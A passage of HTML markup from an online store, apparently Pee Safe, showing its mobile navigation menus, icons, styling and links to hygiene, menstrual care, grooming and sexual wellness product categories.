      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul><div class="panel-footer__localization-wrapper h-stack gap-6 border-t md:hidden">
                  
                  <a href="javascript:void(0);" class="panel-footer__account-link bold text-sm kwik-pass-login" id="kp-account">
                       <span id="kwik-pass-text">
                             Log in
                       </span>
                  </a>
                  
</div></div></div>
  </div><div class="panel gap-8">
      <div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Categories
                      </button>
                    </li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-0">
                              <span>Toilet Hygiene</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-1">
                              <span>Menstrual Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-2">
                              <span>Intimate Care</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-3">
                              <span>Grooming Needs</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-4">
                              <span>Sexual Wellness</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li><li class="h3 sm:h4"><button class="text-with-icon w-full justify-between" aria-expanded="false" data-panel="2-5">
                              <span>Gifting</span>
                              <span class="circle-chevron group-hover:colors group-expanded:colors"><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
                            </button></li></ul>



<style>
  #navigation-promo-mega_menu_TjUUtU-drawer-6- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-5);
    --content-over-media-column-gap: var(--spacing-6);--promo-heading-line-height: 1.2;margin-inline-start: calc(var(--drawer-body-padding) * -1);
      margin-inline-end: calc(var(--drawer-body-padding) * -1);
      margin-block-end: calc(var(--drawer-body-padding) * -1);}

  #navigation-promo-mega_menu_TjUUtU-drawer-6- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_TjUUtU-drawer-6- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-7);
      --content-over-media-column-gap: var(--spacing-8);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_TjUUtU-drawer-6- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-8);
        --content-over-media-column-gap: var(--spacing-10);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_TjUUtU-drawer-6-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_TjUUtU-drawer-6-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Brands
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/pee-safe"><span><span class="reversed-link">Pee Safe</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/furr"><span><span class="reversed-link">FURR</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/domina_store"><span><span class="reversed-link">Domina</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_m69GUm-drawer-3- {
    --navigation-promo-grid: 
  
    auto / auto

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h3);
    --content-over-media-row-gap: var(--spacing-4);
    --content-over-media-column-gap: var(--spacing-5);--promo-heading-line-height: 1.2;}

  #navigation-promo-mega_menu_m69GUm-drawer-3- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_m69GUm-drawer-3- {--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-5);
      --content-over-media-column-gap: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_m69GUm-drawer-3- {
        --promo-heading-font-size: var(--text-h4);
        --content-over-media-row-gap: var(--spacing-6);
        --content-over-media-column-gap: var(--spacing-8);
        --mega-menu-promo-grid-image-min-width: 220px;

      
        --promo-heading-line-height: 1.3;
      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_m69GUm-drawer-3-"><div class="relative"><mega-menu-promo-carousel id="promo-carousel-mega_menu_m69GUm-drawer-3-" class="navigation-promo navigation-promo--carousel" role="region" style="--navigation-promo-gap: 0">
        
      </mega-menu-promo-carousel></div></div></div><div class="panel__wrapper" style="--panel-wrapper-justify-content: flex-start" hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>About Us
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/about-us"><span><span class="reversed-link">Our Story</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/haqseperiod"><span><span class="reversed-link">Our Impact</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/careers"><span><span class="reversed-link">Careers</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="/pages/store-locator"><span><span class="reversed-link">Store Locator</span></span>
                            </a></li></ul>



<style>
  #navigation-promo-mega_menu_aF3AU3-drawer-4- {
    --navigation-promo-grid: 
  
    auto / repeat(0, minmax(var(--mega-menu-promo-grid-image-min-width), var(--mega-menu-promo-grid-image-max-width)))

  
;
    --mega-menu-promo-grid-image-max-width: 300px;
    --mega-menu-promo-grid-image-min-width: 172px;
    --promo-heading-font-size: var(--text-h5);
    --content-over-media-row-gap: var(--spacing-3);
    --content-over-media-column-gap: var(--spacing-4);--navigation-promo-gap: var(--spacing-2);
      --panel-wrapper-justify-content: flex-start;}

  #navigation-promo-mega_menu_aF3AU3-drawer-4- .navigation-promo__carousel-controls {inset-block-end: var(--content-over-media-column-gap);}

  @media screen and (min-width:700px) {
    #navigation-promo-mega_menu_aF3AU3-drawer-4- {--promo-heading-font-size: var(--text-h6);--mega-menu-promo-grid-image-min-width: 192px;
      --content-over-media-row-gap: var(--spacing-4);
      --content-over-media-column-gap: var(--spacing-5);
    }
  }@media screen and (min-width: 1150px) {
      #navigation-promo-mega_menu_aF3AU3-drawer-4- {
        --promo-heading-font-size: var(--text-h5);
        --content-over-media-row-gap: var(--spacing-5);
        --content-over-media-column-gap: var(--spacing-7);
        --mega-menu-promo-grid-image-min-width: 220px;

      
      }
    }</style><div class="navigation-promo__wrapper  " id="navigation-promo-mega_menu_aF3AU3-drawer-4-"><div class="navigation-promo navigation-promo--grid scroll-area bleed">
      
    </div></div></div><div class="panel__wrapper"  hidden>
                  <ul class="v-stack gap-4">
                    <li class="lg:hidden">
                      <button class="text-with-icon h6 text-subdued" data-panel="0"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Your Trackers 
                      </button>
                    </li><li class="h3 sm:h4"><a class="group block w-full" href="https://www.peesafe.com/apps/track-order"><span><span class="reversed-link">Track Order</span></span>
                            </a></li><li class="h3 sm:h4"><a class="group block w-full" href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations."><span><span class="reversed-link">Period Tracker</span></span>
                            </a></li></ul></div>
    </div>
    <div class="panel">
      <div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Toilet Hygiene
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/toilet-seat-sanitizer"><img src="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104" alt="Pee Safe Toilet Seat Sanitizer Spray (Mint) - 75 ML - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Mint.jpg?v=1766405137&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Toilet Seat Sanitizer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/urination-device"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104" alt="Pee Safe Travel Buddy Urination Device (12N)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Urination_Device_12pcs.jpg?v=1756094417&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Urination Device</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/seat-cover"><img src="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104" alt="Pee Safe Disposable Toilet Seat Cover (20N)" srcset="//www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DisposableToiletseatcover20pcs.jpg?v=1756094440&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Seat Cover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/portable-jet-spray"><img src="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104" alt="Pee Safe Ultimate Travel Hygiene Kit" srcset="//www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Portable_Jet_Spray_with_product.jpg?v=1756094394&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Portable Jet Spray</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Menstrual Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sanitary-pads"><img src="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104" alt="Pee Safe Ultra Thin Sanitary Pads - XXL (12 Pads)" srcset="//www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Ultra_Thin_Sanitary_Pads_Poly_Front_1ace73fa-e502-4bbf-a17e-72aa955d634f.jpg?v=1756094406&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sanitary Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/panty-liners"><img src="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104" alt="Pee Safe Aloe Vera Panty Liners (50 Liners)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_10.jpg?v=1766056705&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Panty Liners</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/menstrual-cup-range"><img src="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104" alt="Pee Safe Menstrual Cup - Medium BYOC" srcset="//www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Reusable_Menstrual_cup_Medium_69615a51-dd29-4cf2-8bbb-0c1cdd265de5.jpg?v=1756094483&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Menstrual Cup Range</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/tampons"><img src="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104" alt="Pee Safe Biodegradable Tampons- Regular (16 Tampons)" srcset="//www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Biodegadable_Tampons_Regular_16_pcs.jpg?v=1756094490&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Tampons</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-panty"><img src="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104" alt="Pee Safe Comfort Period Panty (L-XL) 4N" srcset="//www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Panty</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/period-pain-relief-2-0"><img src="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104" alt="Pee Safe HerRoz Pack For Women (With Black Kit)" srcset="//www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Feminine_Cramp_Relief_Roll_on_Back.jpg?v=1756094495&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Period Pain Relief</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/mom-care"><img src="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104" alt="Pee Safe Maternity Pads - 8 Pads (480 MM)" srcset="//www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Disposable_Maternity_pad.jpg?v=1756094459&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Mom Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/disposable-bags"><img src="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104" alt="Pee Safe Oxo-Biodegradable Disposable Bags - 50 Bags (Large)" srcset="//www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/OB_Disposal_Bags_Side.jpg?v=1756094476&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Disposable Bags</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Intimate Care
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-wash"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wash</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/natural-intimate-wipes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104" alt="Pee Safe Natural Intimate Wipes For Women (40N)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Wipes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/intimate-powder"><img src="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104" alt="Pee Safe Intimate Powder (75 GM) - BYOC" srcset="//www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Intimate_powder_women.jpg?v=1756094475&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Intimate Powder</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/sweat-pads"><img src="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104" alt="Pee Safe Disposable Underarm Sweat Pads (Straight) - 14 Pads" srcset="//www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/DUSweatPads14N.jpg?v=1756094496&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Sweat Pads</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/anti-chaffing"><img src="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Anti_chafing_stics_Box_product.jpg?v=1756094467&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Anti Chaffing</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Grooming Needs
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/trimmer"><img src="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104" alt="Furr Rechargeable Multipurpose Trimmer" srcset="//www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Trimmer.jpg?v=1758103786&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Trimmer</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/products/furr-rechargeable-callus-remover"><span><span class="reversed-link">Callus Remover</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-face-care"><img src="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104" alt="Furr 2% Salicylic Acid Anti Acne Facewash" srcset="//www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/face_wash.jpg?v=1758107377&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair & Face Care</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/razors"><img src="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104" alt="Furr Body Razors Duo" srcset="//www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/duo_razor.jpg?v=1758104405&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Razors</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/hair-removal"><img src="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104" alt="Furr Hair Removal Cream (50 GM)" srcset="//www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Artboard_1_copy_4_c4d9d24e-029a-4ac7-8339-2c2fe139f9a5.jpg?v=1758103720&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Hair Removal</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Sexual Wellness
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/female-condoms"><img src="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104" alt="Domina Domina Female Condom (2N)" srcset="//www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Female_Condom.jpg?v=1756094470&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Female Condoms</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
